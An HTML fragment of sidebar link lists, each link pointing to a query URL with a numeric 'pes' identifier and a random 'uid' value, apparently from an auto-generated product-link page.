<li><a href="/?pes=1005002215437503&uid=OYjhbp2RVF">1005002215437503</a></li>
<li><a href="/?pes=32869896541&uid=myU62JJUao">32869896541</a></li>
<li><a href="/?pes=1005002476623028&uid=0bNT6qEa8f">1005002476623028</a></li>
<li><a href="/?pes=32811771140&uid=8PKG5JgzeB">32811771140</a></li>
<li><a href="/?pes=33017135745&uid=1rXfmqfnrK">33017135745</a></li>
<li><a href="/?pes=33018157570&uid=jFOvMNMRsC">33018157570</a></li>
<li><a href="/?pes=32893490438&uid=lAH9M3piMB">32893490438</a></li>
<li><a href="/?pes=10000004609962&uid=5mZsnGQco0">10000004609962</a></li>
<li><a href="/?pes=4001222068958&uid=5msWVsN7am">4001222068958</a></li>
<li><a href="/?pes=1005001585890848&uid=JKnlFN2RAG">1005001585890848</a></li>
<li><a href="/?pes=32965482360&uid=rw9Z5K8ccP">32965482360</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32320265452&uid=AQmFFY2Gye">32320265452</a></li>
<li><a href="/?pes=4000492187947&uid=5kmHgMqFhf">4000492187947</a></li>
<li><a href="/?pes=1005002612095694&uid=lVBnk5iRVK">1005002612095694</a></li>
<li><a href="/?pes=4001017645774&uid=WHw3fIJrAq">4001017645774</a></li>
<li><a href="/?pes=4000264078998&uid=Y1YAwwwbNk">4000264078998</a></li>
<li><a href="/?pes=1005001786002538&uid=cz2pOJO2aO">1005001786002538</a></li>
<li><a href="/?pes=1005001376047083&uid=IgA71WjG6L">1005001376047083</a></li>
<li><a href="/?pes=33009062968&uid=TXQFemr3ut">33009062968</a></li>
<li><a href="/?pes=32969747069&uid=YIBXKNKe1N">32969747069</a></li>
<li><a href="/?pes=32851407987&uid=BojPp2HV7n">32851407987</a></li>
<li><a href="/?pes=1005001746961911&uid=fJGBiShFxB">1005001746961911</a></li>
<li><a href="/?pes=1005002056293598&uid=TxYf27Z15x">1005002056293598</a></li>
<li><a href="/?pes=1005001325631370&uid=4CsAWTbUox">1005001325631370</a></li>
<li><a href="/?pes=4000615947718&uid=uBqDGLilNs">4000615947718</a></li>
<li><a href="/?pes=32847545721&uid=gzwuEP2Y24">32847545721</a></li>
<li><a href="/?pes=4001295334513&uid=nsOkrNcZo9">4001295334513</a></li>
<li><a href="/?pes=1005001670553000&uid=KYUwk6nggL">1005001670553000</a></li>
<li><a href="/?pes=4000103365878&uid=dudTiJDOmA">4000103365878</a></li>
<li><a href="/?pes=1005001267279880&uid=pbSORBdjq4">1005001267279880</a></li>
<li><a href="/?pes=32961855623&uid=IjA08kmxHX">32961855623</a></li>
<li><a href="/?pes=4001146392397&uid=a6MCk0gMun">4001146392397</a></li>
<li><a href="/?pes=4000111836112&uid=Uwg9O1KB8m">4000111836112</a></li>
<li><a href="/?pes=33017245951&uid=NEJS3PjLGM">33017245951</a></li>
<li><a href="/?pes=1005002065472020&uid=Zb5GiloMH0">1005002065472020</a></li>
<li><a href="/?pes=1005002534500054&uid=v9zal3xGxf">1005002534500054</a></li>
<li><a href="/?pes=1005002336136552&uid=GJ7g8nTBg1">1005002336136552</a></li>
<li><a href="/?pes=4000166403995&uid=5u98jgcEZ1">4000166403995</a></li>
<li><a href="/?pes=4000927304459&uid=8hTEEj2EKu">4000927304459</a></li>
<li><a href="/?pes=1005001308422251&uid=BcUxLZFQjz">1005001308422251</a></li>
<li><a href="/?pes=4000122534822&uid=rrNH8oMykG">4000122534822</a></li>
<li><a href="/?pes=1005001877337374&uid=yfrKTPJyrD">1005001877337374</a></li>
<li><a href="/?pes=1005001862270763&uid=YPHb8u613B">1005001862270763</a></li>
<li><a href="/?pes=32819737016&uid=zvjmdQvymP">32819737016</a></li>
<li><a href="/?pes=32853201618&uid=OGc7oJVW4t">32853201618</a></li>
<li><a href="/?pes=4000372848370&uid=VhBl9Iwd0M">4000372848370</a></li>
<li><a href="/?pes=4001262688825&uid=Sf9Y4oN130">4001262688825</a></li>
<li><a href="/?pes=1005001297622288&uid=pgIAghZmmL">1005001297622288</a></li>
<li><a href="/?pes=4000523162364&uid=rfG20zDI7I">4000523162364</a></li>
<li><a href="/?pes=32967208156&uid=VcSUIL6EKM">32967208156</a></li>
<li><a href="/?pes=1005001339506912&uid=NbHAPt751h">1005001339506912</a></li>
<li><a href="/?pes=32921366782&uid=caIoqrAKUO">32921366782</a></li>
<li><a href="/?pes=1005001625497549&uid=MNf1G0V3Yd">1005001625497549</a></li>
<li><a href="/?pes=32719397343&uid=Woq13SWctr">32719397343</a></li>
<li><a href="/?pes=1005001667695430&uid=4gEjZ9J3Q4">1005001667695430</a></li>
<li><a href="/?pes=32989294223&uid=tiDTKwNchA">32989294223</a></li>
<li><a href="/?pes=1005001768547452&uid=5jl4KCEuDy">1005001768547452</a></li>
<li><a href="/?pes=32779619610&uid=9ho0cXv5dJ">32779619610</a></li>
<li><a href="/?pes=1005001665528780&uid=LIt5oivyCj">1005001665528780</a></li>
<li><a href="/?pes=1005001915581257&uid=VdjbrYHkTi">1005001915581257</a></li>
<li><a href="/?pes=4000643440887&uid=GAIdm0Y4wj">4000643440887</a></li>
<li><a href="/?pes=4000538761605&uid=FTF9xtP9OO">4000538761605</a></li>
<li><a href="/?pes=4001043026412&uid=t9uBhC5EA2">4001043026412</a></li>
<li><a href="/?pes=1005001632519429&uid=gDsxUXFCCq">1005001632519429</a></li>
<li><a href="/?pes=32308219693&uid=r2JyyigOAP">32308219693</a></li>
<li><a href="/?pes=1005002039005863&uid=lGKgYp9M12">1005002039005863</a></li>
<li><a href="/?pes=32965650973&uid=N3U5qTeBy1">32965650973</a></li>
<li><a href="/?pes=33036946438&uid=wK7gXLTPcr">33036946438</a></li>
<li><a href="/?pes=32977067804&uid=yvPhnCMZTP">32977067804</a></li>
<li><a href="/?pes=1005002519123125&uid=AbpUMU1Ppc">1005002519123125</a></li>
<li><a href="/?pes=32958231524&uid=8523cS4lPd">32958231524</a></li>
<li><a href="/?pes=32885874552&uid=RFFgKHRfXf">32885874552</a></li>
<li><a href="/?pes=4001105214336&uid=A6fYFwyoKm">4001105214336</a></li>
<li><a href="/?pes=32946909906&uid=8sFBLvm9n4">32946909906</a></li>
<li><a href="/?pes=32803521669&uid=kE3MdfYEzN">32803521669</a></li>
<li><a href="/?pes=4000659964339&uid=kAspzTFpxF">4000659964339</a></li>
<li><a href="/?pes=4000430229969&uid=4GYx7GtmVv">4000430229969</a></li>
<li><a href="/?pes=1005001529693281&uid=9EkL1WFMoY">1005001529693281</a></li>
<li><a href="/?pes=1005002465353076&uid=2iI7O1exrQ">1005002465353076</a></li>
<li><a href="/?pes=1005001489954041&uid=oP4XzhGTG0">1005001489954041</a></li>
<li><a href="/?pes=32841927468&uid=CHrL754LYJ">32841927468</a></li>
<li><a href="/?pes=1005002069589110&uid=GvFHAA1ZvK">1005002069589110</a></li>
<li><a href="/?pes=33020615915&uid=IITVq37whw">33020615915</a></li>
<li><a href="/?pes=1005002014126801&uid=trKp8nfbus">1005002014126801</a></li>
<li><a href="/?pes=1005002369286310&uid=nuzFxFru3C">1005002369286310</a></li>
<li><a href="/?pes=1005001670521272&uid=YCw3ss7lIe">1005001670521272</a></li>
<li><a href="/?pes=32774173757&uid=nVWBjExmZB">32774173757</a></li>
<li><a href="/?pes=10000153996800&uid=pmbADVZCt0">10000153996800</a></li>
<li><a href="/?pes=1005001961945297&uid=4AyEXvAIeh">1005001961945297</a></li>
<li><a href="/?pes=32954569998&uid=JuASClwPOg">32954569998</a></li>
<li><a href="/?pes=4000192789331&uid=Ebah4o0JWN">4000192789331</a></li>
<li><a href="/?pes=1005002428317096&uid=fBakYnfm9t">1005002428317096</a></li>
<li><a href="/?pes=32840007937&uid=avTl3X7XOi">32840007937</a></li>
<li><a href="/?pes=32918005616&uid=6Y1mIVYcT8">32918005616</a></li>
<li><a href="/?pes=32989580168&uid=wlDGRBehgv">32989580168</a></li>
<li><a href="/?pes=4000470800862&uid=1sd0apeFsY">4000470800862</a></li>
<li><a href="/?pes=1005001292512394&uid=AkcMA6p8On">1005001292512394</a></li>
<li><a href="/?pes=1005002134846556&uid=n10nwPmoxf">1005002134846556</a></li>
<li><a href="/?pes=4000756620588&uid=79oppWh3Yk">4000756620588</a></li>
<li><a href="/?pes=4001012183450&uid=Mmz8ZZvm3f">4001012183450</a></li>
<li><a href="/?pes=1005001281622447&uid=NTSE0YafPn">1005001281622447</a></li>
<li><a href="/?pes=1005002625964613&uid=R4R7I62Ee0">1005002625964613</a></li>
<li><a href="/?pes=1005002475528495&uid=M3Uf75ybeu">1005002475528495</a></li>
<li><a href="/?pes=4000906964974&uid=zIzDasOkia">4000906964974</a></li>
<li><a href="/?pes=1005001604789278&uid=6MYIDmdo1V">1005001604789278</a></li>
<li><a href="/?pes=4000691532139&uid=jYfA7i74zm">4000691532139</a></li>
<li><a href="/?pes=32965910244&uid=VGXsHjnPmE">32965910244</a></li>
<li><a href="/?pes=1005002508965530&uid=s9o2hzXHfK">1005002508965530</a></li>
<li><a href="/?pes=4000984842128&uid=VOn8RhO266">4000984842128</a></li>
<li><a href="/?pes=4001272208637&uid=2QodafBGKb">4001272208637</a></li>
<li><a href="/?pes=1005001619752627&uid=TlfvD5J7T2">1005001619752627</a></li>
<li><a href="/?pes=32802458870&uid=7Q5JhM4dzr">32802458870</a></li>
<li><a href="/?pes=32773913035&uid=PhsUIGlYmF">32773913035</a></li>
<li><a href="/?pes=4001268968959&uid=9ZLBoriP7V">4001268968959</a></li>
<li><a href="/?pes=33006416240&uid=bJLAXrAS1O">33006416240</a></li>
<li><a href="/?pes=4000190863040&uid=bjfGJPazZR">4000190863040</a></li>
<li><a href="/?pes=1005002619923192&uid=HXbsdgPG9e">1005002619923192</a></li>
<li><a href="/?pes=1005002532952334&uid=bACKlCIf6X">1005002532952334</a></li>
<li><a href="/?pes=4001290916338&uid=Ygr0SzZN8R">4001290916338</a></li>
<li><a href="/?pes=4000115371619&uid=ByXZJM5AuZ">4000115371619</a></li>
<li><a href="/?pes=1005002659110334&uid=y25hzsN8Vm">1005002659110334</a></li>
<li><a href="/?pes=4001125369078&uid=nRCEBfFwjM">4001125369078</a></li>
<li><a href="/?pes=32987581070&uid=ZEw7HelvpO">32987581070</a></li>
<li><a href="/?pes=4000632461128&uid=wtgBmHVF26">4000632461128</a></li>
<li><a href="/?pes=4000681373431&uid=4LSlqPpOVt">4000681373431</a></li>
<li><a href="/?pes=1005001365219739&uid=2Me0w96cVd">1005001365219739</a></li>
<li><a href="/?pes=32953010910&uid=XHzGIvh110">32953010910</a></li>
<li><a href="/?pes=1005002424373976&uid=1JK7Syi4fY">1005002424373976</a></li>
<li><a href="/?pes=4000893950347&uid=uKXLjVpa1M">4000893950347</a></li>
<li><a href="/?pes=4000493095642&uid=oxzO3fX2U3">4000493095642</a></li>
<li><a href="/?pes=1005002628478183&uid=wkK0n2AOYt">1005002628478183</a></li>
<li><a href="/?pes=4001136604643&uid=860HvQNtsS">4001136604643</a></li>
<li><a href="/?pes=4001084622940&uid=8yLbB2Szof">4001084622940</a></li>
<li><a href="/?pes=4001267202028&uid=I6eEChmcVQ">4001267202028</a></li>
<li><a href="/?pes=32732994098&uid=HKkEZgf50k">32732994098</a></li>
<li><a href="/?pes=4000817248069&uid=7mNpKHHKqU">4000817248069</a></li>
<li><a href="/?pes=4000353817420&uid=IcqJ9SdQh9">4000353817420</a></li>
<li><a href="/?pes=4001278233823&uid=pGE5vmBxgM">4001278233823</a></li>
<li><a href="/?pes=4001269896253&uid=1O92duAAZH">4001269896253</a></li>
<li><a href="/?pes=10000002926581&uid=n0gIhJ6tCM">10000002926581</a></li>
<li><a href="/?pes=1005001907118712&uid=AnXu3kkT9I">1005001907118712</a></li>
<li><a href="/?pes=1005001869226293&uid=0bcOARnLVE">1005001869226293</a></li>
<li><a href="/?pes=1005001926536570&uid=SCFP8sCRUs">1005001926536570</a></li>
<li><a href="/?pes=1005001786178022&uid=0rtSxbYjF9">1005001786178022</a></li>
<li><a href="/?pes=4000821946613&uid=3V7Qq6Cn5a">4000821946613</a></li>
<li><a href="/?pes=4000406396353&uid=uOFAosiLMR">4000406396353</a></li>
<li><a href="/?pes=4000729591997&uid=4YXQLJ4vjx">4000729591997</a></li>
<li><a href="/?pes=1005002622084399&uid=raHaNDGwKR">1005002622084399</a></li>
<li><a href="/?pes=32824549043&uid=ZxnWIWj7pR">32824549043</a></li>
<li><a href="/?pes=4001332285986&uid=tKquR26cxz">4001332285986</a></li>
<li><a href="/?pes=1005001579604031&uid=wCuM5LUbFf">1005001579604031</a></li>
<li><a href="/?pes=32920736414&uid=I8B31ZDIaq">32920736414</a></li>
<li><a href="/?pes=4001022651141&uid=wlkNdjstf7">4001022651141</a></li>
<li><a href="/?pes=1005001502440422&uid=onyxhZHZk4">1005001502440422</a></li>
<li><a href="/?pes=1005002125647056&uid=9TxosBZMyE">1005002125647056</a></li>
<li><a href="/?pes=4001017481121&uid=x3XqqIS92N">4001017481121</a></li>
<li><a href="/?pes=4001135760770&uid=TrFvdAwzVH">4001135760770</a></li>
<li><a href="/?pes=1005002054606915&uid=yZWBiCwqiD">1005002054606915</a></li>
<li><a href="/?pes=1005002019127928&uid=v78WQCjP9b">1005002019127928</a></li>
<li><a href="/?pes=32809926925&uid=bTYahKWjls">32809926925</a></li>
<li><a href="/?pes=32898264183&uid=jC9GxDRi1d">32898264183</a></li>
<li><a href="/?pes=32441722758&uid=iZMVRgyKPo">32441722758</a></li>
<li><a href="/?pes=4000589422543&uid=jjuYfzeQXy">4000589422543</a></li>
<li><a href="/?pes=1005002465571667&uid=4GyMizAWk5">1005002465571667</a></li>
<li><a href="/?pes=32881249781&uid=aSmHhnMflE">32881249781</a></li>
<li><a href="/?pes=1005002096062027&uid=ZH4ZuKM2UX">1005002096062027</a></li>
<li><a href="/?pes=1005001490074738&uid=YoPfSFwJ3M">1005001490074738</a></li>
<li><a href="/?pes=1005002365237326&uid=fqzsIWoWyI">1005002365237326</a></li>
<li><a href="/?pes=1005002485816530&uid=Sl5lwoyveP">1005002485816530</a></li>
<li><a href="/?pes=32805149458&uid=l63c3HuaYg">32805149458</a></li>
<li><a href="/?pes=1005001763444904&uid=uwdJWNfDkQ">1005001763444904</a></li>
<li><a href="/?pes=4001242439610&uid=wI69yviSkM">4001242439610</a></li>
<li><a href="/?pes=32820499426&uid=NdqoNzH3QB">32820499426</a></li>
<li><a href="/?pes=1005001690960469&uid=FolEBkJw2v">1005001690960469</a></li>
<li><a href="/?pes=32848262542&uid=Ooi3tJRuA3">32848262542</a></li>
<li><a href="/?pes=4000917054075&uid=q3zuNLppPd">4000917054075</a></li>
<li><a href="/?pes=4000219397211&uid=5zE5s2oOEz">4000219397211</a></li>
<li><a href="/?pes=4001196393671&uid=eVHenvgeDZ">4001196393671</a></li>
<li><a href="/?pes=32868489228&uid=3gKiCsj5eI">32868489228</a></li>
<li><a href="/?pes=4000072835909&uid=vBSy2tJaIx">4000072835909</a></li>
<li><a href="/?pes=1005001514568714&uid=yu6tmucdQY">1005001514568714</a></li>
<li><a href="/?pes=1005002054799879&uid=gQDCj87bFc">1005002054799879</a></li>
<li><a href="/?pes=1005002389425308&uid=Hc6J8vpNch">1005002389425308</a></li>
<li><a href="/?pes=32852939970&uid=tCR559csfv">32852939970</a></li>
<li><a href="/?pes=1005002364205571&uid=Juap4iwEGa">1005002364205571</a></li>
<li><a href="/?pes=1005001515312116&uid=22xmYSycwo">1005001515312116</a></li>
<li><a href="/?pes=32860731293&uid=ilpzM6rGa1">32860731293</a></li>
<li><a href="/?pes=1005001797741153&uid=LzgYTUodTe">1005001797741153</a></li>
<li><a href="/?pes=1005002073191925&uid=lhIIBiQ0ed">1005002073191925</a></li>
<li><a href="/?pes=4001244447235&uid=SIcg61ABUO">4001244447235</a></li>
<li><a href="/?pes=1005002368436398&uid=3G6bih9qcG">1005002368436398</a></li>
<li><a href="/?pes=1005002377516489&uid=Bwf6jc6mf6">1005002377516489</a></li>
<li><a href="/?pes=1005001884152264&uid=arroIl4kkI">1005001884152264</a></li>
<li><a href="/?pes=1005001310849327&uid=rrtAFxCfTj">1005001310849327</a></li>
<li><a href="/?pes=4000635194560&uid=P1VwgNtF30">4000635194560</a></li>
<li><a href="/?pes=4001116157328&uid=PCP0S9CBlD">4001116157328</a></li>
<li><a href="/?pes=4000141014017&uid=2inmQ2meMT">4000141014017</a></li>
<li><a href="/?pes=33030930845&uid=hhpjUjuEyL">33030930845</a></li>
<li><a href="/?pes=32841199873&uid=KrHSrj6xQ6">32841199873</a></li>
<li><a href="/?pes=4000090328757&uid=1LRoCtj9pi">4000090328757</a></li>
<li><a href="/?pes=4000025911238&uid=9956bBVIgP">4000025911238</a></li>
<li><a href="/?pes=33016576630&uid=0tc2UMISQj">33016576630</a></li>
<li><a href="/?pes=4000550012162&uid=OGEofnLXf6">4000550012162</a></li>
<li><a href="/?pes=1005002291113706&uid=CPJqBI7zmo">1005002291113706</a></li>
<li><a href="/?pes=4000100594629&uid=z0CqiXUIFP">4000100594629</a></li>
<li><a href="/?pes=32891379989&uid=Z2gXbw3ioh">32891379989</a></li>
<li><a href="/?pes=32950847658&uid=y2pT3R5H4X">32950847658</a></li>
<li><a href="/?pes=4001152907716&uid=wYDGy67SKm">4001152907716</a></li>
<li><a href="/?pes=1005002306522910&uid=Ge6LcGSYfa">1005002306522910</a></li>
<li><a href="/?pes=1005002239333303&uid=Z8yebcvq7w">1005002239333303</a></li>
<li><a href="/?pes=32918977161&uid=z5PDEeGzyv">32918977161</a></li>
<li><a href="/?pes=1005002449281999&uid=8xvS9CYOnT">1005002449281999</a></li>
<li><a href="/?pes=33061867119&uid=XnpCzbnAy3">33061867119</a></li>
<li><a href="/?pes=1005002020162133&uid=QTIEHsjiaN">1005002020162133</a></li>
<li><a href="/?pes=1005002358393338&uid=A5coB4Z65f">1005002358393338</a></li>
<li><a href="/?pes=4001347513088&uid=KlSpciRHXu">4001347513088</a></li>
<li><a href="/?pes=1005001765177739&uid=IlnEHAswnO">1005001765177739</a></li>
<li><a href="/?pes=33037554902&uid=F9ubO31CjB">33037554902</a></li>
<li><a href="/?pes=4000018346770&uid=pYTziNdAz4">4000018346770</a></li>
<li><a href="/?pes=1005001356917718&uid=G0ej6ero1n">1005001356917718</a></li>
<li><a href="/?pes=1005002537544417&uid=guzQ7l0lu9">1005002537544417</a></li>
<li><a href="/?pes=4000794991352&uid=IZbCQkRxUP">4000794991352</a></li>
<li><a href="/?pes=1005002428600131&uid=vrD0y56lIS">1005002428600131</a></li>
<li><a href="/?pes=4000962199736&uid=Wc5T2E12ZG">4000962199736</a></li>
<li><a href="/?pes=32817878788&uid=SELbapGyE0">32817878788</a></li>
<li><a href="/?pes=1005001349961424&uid=oxtNejBXKn">1005001349961424</a></li>
<li><a href="/?pes=1005001844056484&uid=94VPIKfiRX">1005001844056484</a></li>
<li><a href="/?pes=1005002293848124&uid=2ZZ3oFzD68">1005002293848124</a></li>
<li><a href="/?pes=4000747937591&uid=ETBI63gEWt">4000747937591</a></li>
<li><a href="/?pes=32966533961&uid=bhHeCNLPbF">32966533961</a></li>
<li><a href="/?pes=1005001885120515&uid=pfLlbAZkyZ">1005001885120515</a></li>
<li><a href="/?pes=32816281554&uid=LupLMEjFlA">32816281554</a></li>
<li><a href="/?pes=4001201411596&uid=q5nc47qB0c">4001201411596</a></li>
<li><a href="/?pes=32951943554&uid=JNWeq4AJDo">32951943554</a></li>
<li><a href="/?pes=1005002545229756&uid=Wd3cnamyja">1005002545229756</a></li>
<li><a href="/?pes=1005001857012389&uid=afFSlPmjZh">1005001857012389</a></li>
<li><a href="/?pes=4000499027793&uid=4TZCX3btq6">4000499027793</a></li>
<li><a href="/?pes=32996457535&uid=trLZpLK3Zf">32996457535</a></li>
<li><a href="/?pes=1005001773465495&uid=RTCumOWe3v">1005001773465495</a></li>
<li><a href="/?pes=1005001572045664&uid=wWokW6q4Pz">1005001572045664</a></li>
<li><a href="/?pes=1065764330&uid=hYTN23xXjv">1065764330</a></li>
<li><a href="/?pes=4000035778061&uid=RotDm8MQjr">4000035778061</a></li>
<li><a href="/?pes=4000127192824&uid=2bfZ32oyeE">4000127192824</a></li>
<li><a href="/?pes=4001013254963&uid=nM4XFDO9Fo">4001013254963</a></li>
<li><a href="/?pes=4000394443878&uid=iY5hpPK61j">4000394443878</a></li>
<li><a href="/?pes=4000529436236&uid=W3S1p56sXx">4000529436236</a></li>
<li><a href="/?pes=10000318484780&uid=CxoqcrP0E5">10000318484780</a></li>
<li><a href="/?pes=32898003100&uid=2TabztaqXQ">32898003100</a></li>
<li><a href="/?pes=4000618671022&uid=2ddbPKupFl">4000618671022</a></li>
<li><a href="/?pes=1005002277686916&uid=c3HLgxGwol">1005002277686916</a></li>
<li><a href="/?pes=4001332760647&uid=1Rh6WVafJX">4001332760647</a></li>
<li><a href="/?pes=4000620114342&uid=tZt8HDQnx7">4000620114342</a></li>
<li><a href="/?pes=4000190397162&uid=5s70CqMUee">4000190397162</a></li>
<li><a href="/?pes=33062275071&uid=otDJBBUvTX">33062275071</a></li>
<li><a href="/?pes=32855052850&uid=eV0u4wfYkA">32855052850</a></li>
<li><a href="/?pes=1005001908201974&uid=MQn0JGMVT5">1005001908201974</a></li>
<li><a href="/?pes=1005001280459557&uid=EIO36vE4yo">1005001280459557</a></li>
<li><a href="/?pes=4000537414602&uid=BnCELqTzFM">4000537414602</a></li>
<li><a href="/?pes=32637270205&uid=4f5o5oOsOP">32637270205</a></li>
<li><a href="/?pes=4000433669011&uid=Wgzz84scxS">4000433669011</a></li>
<li><a href="/?pes=32820538984&uid=909Ta25UJe">32820538984</a></li>
<li><a href="/?pes=4000812380529&uid=0uXrfo5a4c">4000812380529</a></li>
<li><a href="/?pes=4000624977626&uid=vDRRdpivGe">4000624977626</a></li>
<li><a href="/?pes=32958663874&uid=hKwG7cOiBe">32958663874</a></li>
<li><a href="/?pes=1005001464039400&uid=wEkHcSZOR5">1005001464039400</a></li>
<li><a href="/?pes=1005002366110257&uid=eURtTvoSmJ">1005002366110257</a></li>
<li><a href="/?pes=33014527028&uid=EHT4XK3doK">33014527028</a></li>
<li><a href="/?pes=4000129822429&uid=AG3Pzy6yvV">4000129822429</a></li>
<li><a href="/?pes=32911553345&uid=lfPWg2n4r3">32911553345</a></li>
<li><a href="/?pes=32852464991&uid=ikZA0lU34P">32852464991</a></li>
<li><a href="/?pes=4000756796729&uid=72maL22NYF">4000756796729</a></li>
<li><a href="/?pes=1005002133150870&uid=jgV9IZDsOK">1005002133150870</a></li>
<li><a href="/?pes=1005001490317974&uid=tDAn94MdHO">1005001490317974</a></li>
<li><a href="/?pes=32944425064&uid=D6F87YcVrH">32944425064</a></li>
<li><a href="/?pes=32946757389&uid=XX0HwODTGN">32946757389</a></li>
<li><a href="/?pes=1005002227876097&uid=0Unr0AyJrc">1005002227876097</a></li>
<li><a href="/?pes=4000436297509&uid=IicQ4KvGUv">4000436297509</a></li>
<li><a href="/?pes=33026785775&uid=yIhxz1GfHQ">33026785775</a></li>
<li><a href="/?pes=1005002019678175&uid=BV3cAM9nlS">1005002019678175</a></li>
<li><a href="/?pes=32712768916&uid=1hQxdZfjVn">32712768916</a></li>
<li><a href="/?pes=1005001389852338&uid=xCbmlKyNzF">1005001389852338</a></li>
<li><a href="/?pes=1005001743138626&uid=68DQtn9vtE">1005001743138626</a></li>
<li><a href="/?pes=4000924809613&uid=tEuSlBfxIv">4000924809613</a></li>
<li><a href="/?pes=32872431636&uid=fI138cyAvy">32872431636</a></li>
<li><a href="/?pes=32953679353&uid=e1TLNhdk8v">32953679353</a></li>
<li><a href="/?pes=32798288989&uid=ncV2rgKvPI">32798288989</a></li>
<li><a href="/?pes=4000813633882&uid=h2NoBRMTeG">4000813633882</a></li>
<li><a href="/?pes=1005001676357551&uid=gyrtPK0lri">1005001676357551</a></li>
<li><a href="/?pes=4000300763928&uid=uGiALy0car">4000300763928</a></li>
<li><a href="/?pes=33051715761&uid=cwUgFJsL5T">33051715761</a></li>
<li><a href="/?pes=33033698701&uid=tZ1biO0V47">33033698701</a></li>
<li><a href="/?pes=1005001746059389&uid=LGsxkATS9U">1005001746059389</a></li>
<li><a href="/?pes=4000923268253&uid=w7k5LpIkhg">4000923268253</a></li>
<li><a href="/?pes=32834841644&uid=pMOuxYiN5r">32834841644</a></li>
<li><a href="/?pes=4001309081398&uid=qaJdRHFewU">4001309081398</a></li>
<li><a href="/?pes=33048864281&uid=ttm0cgFNZE">33048864281</a></li>
<li><a href="/?pes=1005002142613712&uid=TAtdhix5xh">1005002142613712</a></li>
<li><a href="/?pes=1005001621606136&uid=8LOc65AjCx">1005001621606136</a></li>
<li><a href="/?pes=1005002375095624&uid=rpZwUH0lC1">1005002375095624</a></li>
<li><a href="/?pes=32948193378&uid=NoWa5pdOZF">32948193378</a></li>
<li><a href="/?pes=4000703760226&uid=tTVVMw23Xl">4000703760226</a></li>
<li><a href="/?pes=4000026003975&uid=FTZuZxpFvW">4000026003975</a></li>
<li><a href="/?pes=4000370483202&uid=uTU8y7z0rp">4000370483202</a></li>
<li><a href="/?pes=32952401683&uid=H2NhxUnbsz">32952401683</a></li>
<li><a href="/?pes=1005001889309357&uid=8cUwfW5COl">1005001889309357</a></li>
<li><a href="/?pes=1005002017522753&uid=UMG5HagolZ">1005002017522753</a></li>
<li><a href="/?pes=1005001666582916&uid=vXQDJsnuOB">1005001666582916</a></li>
<li><a href="/?pes=32897132812&uid=yoHhW6Ovxg">32897132812</a></li>
<li><a href="/?pes=4000193246272&uid=pour4uyfxX">4000193246272</a></li>
<li><a href="/?pes=1005002128676056&uid=rchKn2UIEQ">1005002128676056</a></li>
<li><a href="/?pes=1005002494520754&uid=16ruEuFwTm">1005002494520754</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002637334676&uid=wTlax4L7Ih">1005002637334676</a></li>
<li><a href="/?pes=1005001764515192&uid=EAJjH8GqiO">1005001764515192</a></li>
<li><a href="/?pes=33060142168&uid=lVuvahepLL">33060142168</a></li>
<li><a href="/?pes=4000322516702&uid=j4FNwA3jDf">4000322516702</a></li>
<li><a href="/?pes=1005001868373137&uid=F7KIgGoRkN">1005001868373137</a></li>
<li><a href="/?pes=1005002164921883&uid=12XJ0FS9R9">1005002164921883</a></li>
<li><a href="/?pes=4000384888357&uid=I2HA8te3K5">4000384888357</a></li>
<li><a href="/?pes=32813019299&uid=mUk63ioRRw">32813019299</a></li>
<li><a href="/?pes=32976371833&uid=ogPrlMdpX7">32976371833</a></li>
<li><a href="/?pes=32814131532&uid=7KAcMf19WI">32814131532</a></li>
<li><a href="/?pes=4000824398016&uid=ZdxpL0bjib">4000824398016</a></li>
<li><a href="/?pes=4000056658878&uid=yzIoXZ0hPi">4000056658878</a></li>
<li><a href="/?pes=4000022488802&uid=pyoyvi58mn">4000022488802</a></li>
<li><a href="/?pes=32867105326&uid=nXtNpqtLlK">32867105326</a></li>
<li><a href="/?pes=1005001653545417&uid=5fMb7G3gM6">1005001653545417</a></li>
<li><a href="/?pes=1005002572456447&uid=GmcyIlwiPS">1005002572456447</a></li>
<li><a href="/?pes=1005002295618571&uid=8Bh0Q7ZiZm">1005002295618571</a></li>
<li><a href="/?pes=1005001998984879&uid=4AD0M8CTq5">1005001998984879</a></li>
<li><a href="/?pes=4000817058733&uid=XOSonykuoa">4000817058733</a></li>
<li><a href="/?pes=4000082656245&uid=YfkXtL0wK2">4000082656245</a></li>
<li><a href="/?pes=1005002525646187&uid=9CVOxAbTyV">1005002525646187</a></li>
<li><a href="/?pes=1005001585858855&uid=BBsQBK4Ldn">1005001585858855</a></li>
<li><a href="/?pes=32834560889&uid=vmBPqz6NnG">32834560889</a></li>
<li><a href="/?pes=4000532908487&uid=f7QqoRs2xb">4000532908487</a></li>
<li><a href="/?pes=32724432082&uid=IrVfeWFOIb">32724432082</a></li>
<li><a href="/?pes=32912857914&uid=Oe27Qp5EBQ">32912857914</a></li>
<li><a href="/?pes=4000050393118&uid=w08YTIyqE7">4000050393118</a></li>
<li><a href="/?pes=1005001885391836&uid=h8egxb1PBe">1005001885391836</a></li>
<li><a href="/?pes=32808149514&uid=EJgT0joqcd">32808149514</a></li>
<li><a href="/?pes=1005002467556262&uid=WhgIA5xEAA">1005002467556262</a></li>
<li><a href="/?pes=1005001806086920&uid=WElk4k4CON">1005001806086920</a></li>
<li><a href="/?pes=32858046786&uid=IDLH6wlu08">32858046786</a></li>
<li><a href="/?pes=4000837850983&uid=x91OHDYzUN">4000837850983</a></li>
<li><a href="/?pes=1005002537851592&uid=smy8IW8sup">1005002537851592</a></li>
<li><a href="/?pes=4000263996231&uid=zFLxeAvxQv">4000263996231</a></li>
<li><a href="/?pes=4000266858435&uid=3EvDTtFcVq">4000266858435</a></li>
<li><a href="/?pes=1005002171960717&uid=iq4WcsAFjJ">1005002171960717</a></li>
<li><a href="/?pes=32923752177&uid=mrIIlq7kCR">32923752177</a></li>
<li><a href="/?pes=1005001742384579&uid=dzDq5poOr8">1005001742384579</a></li>
<li><a href="/?pes=1005001780110696&uid=53kjodyelY">1005001780110696</a></li>
<li><a href="/?pes=1005001895576332&uid=9kqyAncb0b">1005001895576332</a></li>
<li><a href="/?pes=4001255585319&uid=jKZpCdk1ph">4001255585319</a></li>
<li><a href="/?pes=1005002357313458&uid=o58VKcYT0i">1005002357313458</a></li>
<li><a href="/?pes=32850888694&uid=5cjWDsvuik">32850888694</a></li>
<li><a href="/?pes=33052387628&uid=9ALwSc2pdX">33052387628</a></li>
<li><a href="/?pes=32962632634&uid=xptHiG5vWX">32962632634</a></li>
<li><a href="/?pes=4000478667252&uid=aA3cPmNO5O">4000478667252</a></li>
